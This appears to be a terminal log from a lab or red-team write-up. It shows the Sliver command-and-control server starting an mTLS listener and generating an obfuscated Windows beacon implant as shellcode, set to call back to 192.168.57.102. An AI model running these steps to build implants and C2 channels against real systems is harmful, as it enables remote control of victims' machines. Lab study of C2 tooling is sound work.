 ┌──(crypt0ace㉿kali)-[~/…/Extra/c2-space/silver/proxy]
└─$ /opt/Silver/sliver-server_linux
[*] Loaded 12 aliases from disk
[*] Loaded 65 extension(s) from disk
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain ninjitsu
[*] Server v1.5.16 - 23eef3d15cdc116a1b9936cf392fdade37d93ad4
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > mtls
[*] Starting mTLS listener ...
[*] Successfully started job #1
[server] sliver >
[server] sliver > generate beacon -f shellcode -m 192.168.57.102
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:01:30
[*] Implant saved to /home/crypt0ace/Desktop/Extra/c2-space/silver/proxy/SALTY_SWEATER.bin
[server] sliver >